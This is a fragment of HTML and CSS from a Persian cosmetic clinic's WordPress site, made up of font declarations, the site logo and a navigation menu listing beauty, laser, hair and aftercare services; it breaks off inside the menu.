  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="rtl post-template-default single single-post postid-10737 single-format-standard elementor-default elementor-kit-1451 onum-theme-ver-1.2.16.2 wordpress-version-6.5.7">
	
<div id="page" class="site">

	<!-- #site-header-open -->
<header id="site-header" class="site-header header__transparent cd-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

    <!-- #header-desktop-open -->
    <div class="header__desktop-builder">		<div data-elementor-type="wp-post" data-elementor-id="9906" class="elementor elementor-9906" data-elementor-post-type="ot_header_builders">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-ec60d61 header__sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec60d61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b44b46 ot-column-items-center ot-flex-column-vertical" data-id="2b44b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f5e9a elementor-widget elementor-widget-ilogo" data-id="76f5e9a" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
		<div class="site__logo">
			<a href="https://tasvirejavani.com/">
				<img width="2395" height="3695" src="https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani.png" class="logo-static" alt="" decoding="async" fetchpriority="high" srcset="https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani.png 2395w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-194x300.png 194w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-664x1024.png 664w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-768x1185.png 768w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-996x1536.png 996w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-1327x2048.png 1327w" sizes="(max-width: 2395px) 100vw, 2395px" />				<img width="200" height="200" src="https://tasvirejavani.com/wp-content/uploads/2022/06/logo-profile-tj.png" class="logo-scroll" alt="کلینیک تخصصی تصویر جوانی" decoding="async" srcset="https://tasvirejavani.com/wp-content/uploads/2022/06/logo-profile-tj.png 200w, https://tasvirejavani.com/wp-content/uploads/2022/06/logo-profile-tj-150x150.png 150w, https://tasvirejavani.com/wp-content/uploads/2022/06/logo-profile-tj-100x100.png 100w, https://tasvirejavani.com/wp-content/uploads/2022/06/logo-profile-tj-65x65.png 65w, https://tasvirejavani.com/wp-content/uploads/2022/06/logo-profile-tj-30x30.png 30w, https://tasvirejavani.com/wp-content/uploads/2022/06/logo-profile-tj-20x20.png 20w, https://tasvirejavani.com/wp-content/uploads/2022/06/logo-profile-tj-60x60.png 60w" sizes="(max-width: 200px) 100vw, 200px" />					
			</a>		
		</div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a621ce ot-column-items-center ot-flex-column-vertical" data-id="1a621ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a9cfd elementor-widget__width-initial elementor-widget elementor-widget-imenu" data-id="90a9cfd" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
						
	    	<nav id="site-navigation" class="main-navigation ">	
				<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6360"><a href="https://tasvirejavani.com/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705 dropdown is-mega-menu"><a  href="https://tasvirejavani.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%da%a9%d9%84%db%8c%d9%86%db%8c%da%a9-%d9%85%d8%a7/">خدمات کلینیک ما</a>
<ul class="sub-menu sub-mega-menu">
<li>
<div class="mega-menu-content">
		<div data-elementor-type="wp-post" data-elementor-id="9916" class="elementor elementor-9916" data-elementor-post-type="ot_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-37a4c658 elementor-section-stretched elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37a4c658" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d686074 ot-flex-column-vertical" data-id="1d686074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18a97d29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18a97d29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-72a3fc54 ot-flex-column-vertical" data-id="72a3fc54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65711a8 elementor-widget elementor-widget-iheading" data-id="65711a8" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading right-align">
			
				

	        	            <h6 class="sub-heading"><span>زیبایی و جوانسازی</span></h6>
	         

	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-f071031 elementor-widget elementor-widget-list_menu_item" data-id="f071031" data-element_type="widget" data-widget_type="list_menu_item.default">
				<div class="elementor-widget-container">
				        <div class="list-menu-item-wrapper">
	        	<ul class="unstyle ">
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d8%a8%d9%88%d8%aa%d8%a7%da%a9%d8%b3/">							<span>تزریق بوتاکس</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/filler-injection/">							<span>تزریق فیلر</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84%d9%88/">							<span>تزریق پروفایلو</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%81%db%8c%d8%b4%d8%a7%d9%84/">							<span>فیشال پوست صورت</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%d9%84%d8%a7%d8%b3%d9%85%d8%a7%da%98%d9%84/">							<span>تزریق پلاسماژل</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%be%db%8c-%d8%a2%d8%b1-%d9%be%db%8c/">							<span>پی آر پی</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%be%db%8c-%d8%a2%d8%b1-%d8%ac%db%8c-%d8%a7%d9%81/">							<span>پی آر جی اف</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%81%d8%b1%d9%85-%d8%af%d9%87%db%8c-%d8%a8%db%8c%d9%86%db%8c-%d8%a8%d8%a7-%da%98%d9%84/">							<span>فرم دهی بینی با ژل</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%85%d8%b2%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">							<span>مزوتراپی</span>
															</a>
								        			</li>
	        			        	</ul>
	        </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0c645f0 ot-flex-column-vertical" data-id="0c645f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a037b74 elementor-widget elementor-widget-iheading" data-id="a037b74" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading right-align">
			
				

	        	            <h6 class="sub-heading"><span>جراحی</span></h6>
	         

	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-fd86dcd elementor-widget elementor-widget-list_menu_item" data-id="fd86dcd" data-element_type="widget" data-widget_type="list_menu_item.default">
				<div class="elementor-widget-container">
				        <div class="list-menu-item-wrapper">
	        	<ul class="unstyle ">
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%84%db%8c%d9%be%d9%88%d8%b3%d8%a7%da%a9%d8%b4%d9%86-%d8%ba%d8%a8%d8%ba%d8%a8/">							<span>لیپوساکشن غبغب</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%84%db%8c%d9%81%d8%aa-%d8%b5%d9%88%d8%b1%d8%aa/">							<span>لیفت صورت با نخ</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%da%86%d8%b1%d8%a8%db%8c/">							<span>تزریق چربی</span>
															</a>
								        			</li>
	        			        	</ul>
	        </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7efd6b69 ot-flex-column-vertical" data-id="7efd6b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b891c elementor-widget elementor-widget-iheading" data-id="c3b891c" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading right-align">
			
				

	        	            <h6 class="sub-heading"><span>دستگاه ها و تجهیزات</span></h6>
	         

	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-c0e113a elementor-widget elementor-widget-list_menu_item" data-id="c0e113a" data-element_type="widget" data-widget_type="list_menu_item.default">
				<div class="elementor-widget-container">
				        <div class="list-menu-item-wrapper">
	        	<ul class="unstyle ">
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%81%d9%88%d8%aa%d9%88%d9%86%d8%a7/">							<span>فوتونا</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%da%a9%db%8c%d9%88%d8%b3%d9%88%d8%a6%db%8c%da%86/">							<span>لیزر کیوسوئیچ</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%81%d8%b1%da%a9%d8%b4%d9%86%d8%a7%d9%84/">							<span>لیزر فرکشنال</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d8%a2%d8%b1-%d8%a7%d9%81-%d9%85%db%8c%d8%af%d8%a7%d8%b3/">							<span>آر اف میداس</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%86%db%8c%d8%af%d9%84%db%8c%d9%86%da%af/">							<span>میکرونیدلینگ</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%87%d8%a7%db%8c%d9%81%d9%88/">							<span>هایفو</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%88%d9%86%d9%88%d8%b3-%d9%88%db%8c%d9%88%d8%a7/">							<span>ونوس ویوا</span>
															</a>
								        			</li>
	        			        	</ul>
	        </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-589f2a20 ot-flex-column-vertical" data-id="589f2a20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ead8851 elementor-widget elementor-widget-iheading" data-id="ead8851" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading right-align">
			
				

	        	            <h6 class="sub-heading"><span>خدمات مو</span></h6>
	         

	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-38d78b5 elementor-widget elementor-widget-list_menu_item" data-id="38d78b5" data-element_type="widget" data-widget_type="list_menu_item.default">
				<div class="elementor-widget-container">
				        <div class="list-menu-item-wrapper">
	        	<ul class="unstyle ">
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d8%a7%d8%a8%d8%b1%d9%88/">							<span>کاشت ابرو</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d9%85%d9%88/">							<span>کاشت مو طبیعی</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%85%d8%b2%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c-%d9%85%d9%88/">							<span>مزوتراپی مو</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d9%85%da%98%d9%87/">							<span>کاشت مژه</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%db%8c-%d8%a2%d8%b1-%d8%a7%d9%81/">							<span>پی آر اف</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%87%db%8c%d8%b1-%d9%81%db%8c%d9%84%d8%b1/">							<span>هیر فیلر</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d8%a7%d8%b3%da%a9%d8%a7%d9%84%d9%be-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%be%db%8c%da%af%d9%85%d9%86%d8%aa%db%8c%d8%b4%d9%86/">							<span>اسکالپ میکروپیگمنتیشن (Smp)</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d9%85%d9%88-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-dhi/">							<span>کاشت مو به روش DHI</span>
															</a>
								        			</li>
	        			        	</ul>
	        </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-45a8826 ot-flex-column-vertical" data-id="45a8826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dc336 elementor-widget elementor-widget-iheading" data-id="35dc336" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading right-align">
			
				

	        	            <h6 class="sub-heading"><span>لیزر موهای زائد</span></h6>
	         

	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-66b2057 elementor-widget elementor-widget-list_menu_item" data-id="66b2057" data-element_type="widget" data-widget_type="list_menu_item.default">
				<div class="elementor-widget-container">
				        <div class="list-menu-item-wrapper">
	        	<ul class="unstyle ">
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af/">							<span>لیزر موهای زائد</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%be%d8%a7%d9%84%d9%88%d9%85%d8%a7%d8%b1-%d9%88%da%a9%d8%aa%d9%88%d8%b3/">							<span>لیزر پالومار وکتوس</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af-%d8%a8%db%8c%da%a9%db%8c%d9%86%db%8c/">							<span>لیزر موهای زائد بیکینی</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af-%d9%be%d8%a7/">							<span>لیزر موهای زائد پا</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af-%d8%b5%d9%88%d8%b1%d8%aa/">							<span>لیزر موهای زائد صورت</span>
															</a>
								        			</li>
	        			        	</ul>
	        </div>
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a85088e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a85088e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14693fb ot-flex-column-vertical" data-id="14693fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f001da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f001da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d86019a ot-flex-column-vertical" data-id="d86019a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2668192 elementor-widget elementor-widget-iheading" data-id="2668192" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading right-align">
			
				

	        	            <h6 class="sub-heading"><span>خدمات مو</span></h6>
	         

	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-23dad1b elementor-widget elementor-widget-list_menu_item" data-id="23dad1b" data-element_type="widget" data-widget_type="list_menu_item.default">
				<div class="elementor-widget-container">
				        <div class="list-menu-item-wrapper">
	        	<ul class="unstyle ">
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d8%a7%d8%a8%d8%b1%d9%88/">							<span>کاشت ابرو</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d9%85%d9%88/">							<span>کاشت مو طبیعی</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%85%d8%b2%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c-%d9%85%d9%88/">							<span>مزوتراپی مو</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d9%85%da%98%d9%87/">							<span>کاشت مژه</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%db%8c-%d8%a2%d8%b1-%d8%a7%d9%81/">							<span>پی آر اف</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d9%87%db%8c%d8%b1-%d9%81%db%8c%d9%84%d8%b1/">							<span>هیر فیلر</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%d8%a7%d8%b3%da%a9%d8%a7%d9%84%d9%be-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%be%db%8c%da%af%d9%85%d9%86%d8%aa%db%8c%d8%b4%d9%86/">							<span>اسکالپ میکروپیگمنتیشن (Smp)</span>
															</a>
								        			</li>
	        			        			<li>
	        				<a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d9%85%d9%88-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-dhi/">							<span>کاشت مو به روش DHI</span>
															</a>
								        			</li>
	        			        	</ul>
	        </div>
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8868 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">مراقبت ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10859"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d9%87%d8%a7%db%8c%d9%81%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">مراقبت های بعد از هایفوتراپی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10828"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d8%a8%d9%88%d8%aa%d8%a7%da%a9%d8%b3/">مراقبت های بعد از تزریق بوتاکس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8869"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%da%98%d9%84/">مراقبت های بعد از تزریق ژل</a></li>
